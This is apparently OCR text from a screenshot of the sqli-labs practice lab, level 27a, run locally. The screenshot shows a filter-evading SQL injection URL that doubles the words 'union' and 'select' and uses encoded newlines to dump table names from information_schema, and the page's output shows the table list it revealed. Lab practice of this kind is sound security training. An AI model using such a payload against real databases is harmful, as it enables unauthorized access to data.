 SQL Injections-Page-2
Less-27 Trick with SELECT & UNI
详细sqli-labs（1-65）通关讲解-
localhost:8080/sqli-labs/Less-27a/?%20id=0"uniunionon%0AseleSelectct%0A1,2,group_concat(table_name)from%0Ainformation...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0"union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security' and"1
激活 Windows
转到"设置"以激活 Windows。